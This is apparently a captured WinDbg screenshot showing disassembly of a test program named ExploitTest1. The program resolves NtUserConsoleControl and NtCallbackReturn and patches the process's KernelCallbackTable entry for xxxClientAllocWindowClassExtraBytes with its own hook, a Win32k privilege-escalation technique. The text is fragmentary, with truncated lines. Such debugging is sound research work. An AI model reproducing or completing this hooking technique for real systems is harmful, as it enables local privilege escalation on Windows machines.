 isassembly
Address: @$scopeip
Follow current instruction
1370 488d15d1200000 lea rdx, [ExploitTest1!`string' (00007ff6`14603448)]
1377 ff158b1c0000 call qword ptr [ExploitTest1!_imp_GetProcAddress (00007ff6`14603008)]
137d 488d0d04210000 lea rcx, [ExploitTest1!`string' (00007ff6`14603488)]
1384 488905b5420000 mov qword ptr [ExploitTest1!g_pfnNtUserConsoleControl (00007ff6`14605640)], rax
138b ff15871c0000 call qword ptr [ExploitTest1!_imp_GetModuleHandleA (00007ff6`14603018)]
1391 488bc8 mov rcx, rax
1394 488d15d5200000 lea rdx, [ExploitTest1!`string' (00007ff6`14603470)]
139b ff15671c0000 call qword ptr [ExploitTest1!_imp_GetProcAddress (00007ff6`14603008)]
13a1 48890590420000 mov qword ptr [ExploitTest1!g_pfnNtCallbackReturn (00007ff6`14605638)], rax
13a8 4c8d8dd0000000 lea r9, [rbp+0D0h]
13af 65488b042560000000 mov rax, qword ptr gs:[60h]
13b8 ba00030000 mov edx, 300h
13bd 41b840000000 mov r8d, 40h
13c3 488b7858 mov rdi, qword ptr [rax+58h]
13c7 488b87d8030000 mov rax, qword ptr [rdi+3D8h]
13ce 488d8fd8030000 lea rcx, [rdi+3D8h]
13d5 488905b4420000 mov qword ptr [ExploitTest1!g_oldxxxClientAllocWindowClassExtraBytes (00007ff6`1460569
13dc ff153e1c0000 call qword ptr [ExploitTest1!_imp_VirtualProtect (00007ff6`14603020)]
13e2 488d0517fcffff lea rax, [ExploitTest1!g_newxxxClientAllocWindowClassExtraBytes (00007ff6`14601000)]
13e9 ba00030000 mov edx, 300h
13ee 488987d8030000 mov qword ptr [rdi+3D8h], rax
13f5 4c8d8dd0000000 lea r9, [rbp+0D0h]
13fc 448b85d0000000 mov r8d, dword ptr [rbp+0D0h]
1403 488d8fd8030000 lea rcx, [rdi+3D8h]
140a ff15101c0000 call qword ptr [ExploitTest1!_imp_VirtualProtect (00007ff6`14603020)]
1410 33c9 xor ecx, ecx
1412 ff15601e0000 call qword ptr [ExploitTest1!_imp__time64 (00007ff6`14603278)]
1418 488bc8 mov rcx, rax
141b ff15671e0000 call qword ptr [ExploitTest1!_imp_srand (00007ff6`14603288)]
1421 ff15691e0000 call qword ptr [ExploitTest1!_imp_rand (00007ff6`14603290)]
1427 0f57c0 xorps xmm0, xmm0
142a 48c7453800000000 mov qword ptr [rbp+38h], 0
1432 8bf8 mov edi, eax
1434 660f7f4510 movdqa xmmword ptr [rbp+10h], xmm0
1439 b881808080 mov eax, 80808081h
143e c745f050000000 mov dword ptr [rbp-10h], 50h
1445 f7ef imul edi
1447 0f57c9 xorps xmm1, xmm1
Ex
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
Command
2: kd> uf 00007ff6`14601000
ExploitTest1!g_newxxxClientAllocWindowClassExtraBytes [C:\Users\0
101 00007ff6`14601000 4053 push rbx
101 00007ff6`14601002 4883ec40 sub rsp,40h
101 00007ff6`14601006 488b05fb3f0000 mov rax,qword ptr [Ex
101 00007ff6`1460100d 4833c4 xor rax,rsp
101 00007ff6`14601010 4889442430 mov qword ptr [rsp+30
103 00007ff6`14601015 4c8b0d6c460000 mov r9,qword ptr [Exp
103 00007ff6`1460101c 488bd9 mov rbx,rcx
103 00007ff6`1460101f 4c3909 cmp qword ptr [rcx],r9
103 00007ff6`14601022 0f85c4000000 jne ExploitTest1!g_ne
ExploitTest1!g_newxxxClientAllocWindowClassExtraBytes+0x28 [C:\Use
106 00007ff6`14601028 4c8b1529460000 mov r10,qword ptr [Ex
106 00007ff6`1460102f 448b051a460000 mov r8d,dword ptr [Ex
106 00007ff6`14601036 498bc2 mov rax,r10
106 00007ff6`14601039 458bd8 mov r11d,r8d
106 00007ff6`1460103c 0f1f4000 nop dword ptr [rax]
ExploitTest1!g_newxxxClientAllocWindowClassExtraBytes+0x40 [C:\Use
106 00007ff6`14601040 0fb708 movzx ecx,word ptr [rax
106 00007ff6`14601043 33d2 xor edx,edx
106 00007ff6`14601045 493bc9 cmp rcx,r9
106 00007ff6`14601048 0f95c2 setne dl
106 00007ff6`1460104b 33c9 xor ecx,ecx
106 00007ff6`1460104d 4585c0 test r8d,r8d
106 00007ff6`14601050 0f95c1 setne cl
106 00007ff6`14601053 85d1 test ecx,edx
106 00007ff6`14601055 7426 je ExploitTest1!g_ne
ExploitTest1!g_newxxxClientAllocWindowClassExtraBytes+0x57 [C:\Use
106 00007ff6`14601057 660f1f840000000000 nop word ptr [rax+ra
ExploitTest1!g_newxxxClientAllocWindowClassExtraBytes+0x60 [C:\Use
106 00007ff6`14601060 0fb74802 movzx ecx,word ptr [rax
106 00007ff6`14601064 4883c002 add rax,2
106 00007ff6`14601068 33d2 xor edx,edx
106 00007ff6`1460106a 493bc9 cmp rcx,r9
2: kd>